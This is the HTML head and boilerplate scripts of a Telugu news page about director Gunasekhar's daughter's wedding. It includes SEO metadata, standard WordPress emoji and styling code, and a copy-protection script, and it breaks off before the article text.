

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/
body_size: 32688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="సినీ, రాజ‌కీయ ప్ర‌ముఖుల స‌మక్షంలో అంగ రంగ‌ వైభ‌వంగా ప్ర‌ముఖ ద‌ర్శ‌కుడు గుణ శేఖ‌ర్ కుమార్తె నీలిమ గుణ, ర‌వి ప్ర‌ఖ్యా వివాహం"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం | Warangal Times" />
<meta property="og:description" content="సినీ, రాజ‌కీయ ప్ర‌ముఖుల స‌మక్షంలో అంగ రంగ‌ వైభ‌వంగా ప్ర‌ముఖ ద‌ర్శ‌కుడు గుణ శేఖ‌ర్ కుమార్తె నీలిమ గుణ, ర‌వి ప్ర‌ఖ్యా వివాహం" />
<meta property="og:url" content="https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="gunashekar" />
<meta property="article:tag" content="marriage" />
<meta property="article:tag" content="megastar" />
<meta property="article:tag" content="tollywood" />
<meta property="article:section" content="Cinema" />
<meta property="og:updated_time" content="2022-12-07T07:31:35+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-01T07:15:30+05:30" />
<meta property="article:modified_time" content="2022-12-07T07:31:35+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం | Warangal Times" />
<meta name="twitter:description" content="సినీ, రాజ‌కీయ ప్ర‌ముఖుల స‌మక్షంలో అంగ రంగ‌ వైభ‌వంగా ప్ర‌ముఖ ద‌ర్శ‌కుడు గుణ శేఖ‌ర్ కుమార్తె నీలిమ గుణ, ర‌వి ప్ర‌ఖ్యా వివాహం" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/cinema/","name":"Cinema"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/","name":"\u0c21\u0c3f\u0c38\u0c46\u0c02\u0c2c\u200c\u0c30\u0c4d\u200c 2\u0c28 \u0c17\u0c41\u0c23 \u0c36\u0c47\u0c16\u200c\u0c30\u0c4d \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d\u0c24\u0c46 \u0c35\u0c3f\u0c35\u0c3e\u0c39\u0c02"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#webpage","url":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/","name":"\u0c21\u0c3f\u0c38\u0c46\u0c02\u0c2c\u200c\u0c30\u0c4d\u200c 2\u0c28 \u0c17\u0c41\u0c23 \u0c36\u0c47\u0c16\u200c\u0c30\u0c4d \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d\u0c24\u0c46 \u0c35\u0c3f\u0c35\u0c3e\u0c39\u0c02 | Warangal Times","datePublished":"2022-12-01T07:15:30+05:30","dateModified":"2022-12-07T07:31:35+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c21\u0c3f\u0c38\u0c46\u0c02\u0c2c\u200c\u0c30\u0c4d\u200c 2\u0c28 \u0c17\u0c41\u0c23 \u0c36\u0c47\u0c16\u200c\u0c30\u0c4d \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d\u0c24\u0c46 \u0c35\u0c3f\u0c35\u0c3e\u0c39\u0c02 | Warangal Times","keywords":"\u0c21\u0c3f\u0c38\u0c46\u0c02\u0c2c\u200c\u0c30\u0c4d\u200c 2\u0c28 \u0c17\u0c41\u0c23 \u0c36\u0c47\u0c16\u200c\u0c30\u0c4d \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d\u0c24\u0c46 \u0c35\u0c3f\u0c35\u0c3e\u0c39\u0c02,gunashekar director,guna shekar,tollywood,guna neelima marriage","datePublished":"2022-12-01T07:15:30+05:30","dateModified":"2022-12-07T07:31:35+05:30","articleSection":"Cinema","author":{"@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c38\u0c3f\u0c28\u0c40, \u0c30\u0c3e\u0c1c\u200c\u0c15\u0c40\u0c2f \u0c2a\u0c4d\u0c30\u200c\u0c2e\u0c41\u0c16\u0c41\u0c32 \u0c38\u200c\u0c2e\u0c15\u0c4d\u0c37\u0c02\u0c32\u0c4b \u0c05\u0c02\u0c17 \u0c30\u0c02\u0c17\u200c \u0c35\u0c48\u0c2d\u200c\u0c35\u0c02\u0c17\u0c3e \u0c2a\u0c4d\u0c30\u200c\u0c2e\u0c41\u0c16 \u0c26\u200c\u0c30\u0c4d\u0c36\u200c\u0c15\u0c41\u0c21\u0c41 \u0c17\u0c41\u0c23 \u0c36\u0c47\u0c16\u200c\u0c30\u0c4d \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d\u0c24\u0c46 \u0c28\u0c40\u0c32\u0c3f\u0c2e \u0c17\u0c41\u0c23, \u0c30\u200c\u0c35\u0c3f \u0c2a\u0c4d\u0c30\u200c\u0c16\u0c4d\u0c2f\u0c3e \u0c35\u0c3f\u0c35\u0c3e\u0c39\u0c02","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c21\u0c3f\u0c38\u0c46\u0c02\u0c2c\u200c\u0c30\u0c4d\u200c 2\u0c28 \u0c17\u0c41\u0c23 \u0c36\u0c47\u0c16\u200c\u0c30\u0c4d \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d\u0c24\u0c46 \u0c35\u0c3f\u0c35\u0c3e\u0c39\u0c02 | Warangal Times","@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం Comments Feed" href="https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/15746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=15746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fanga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fanga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
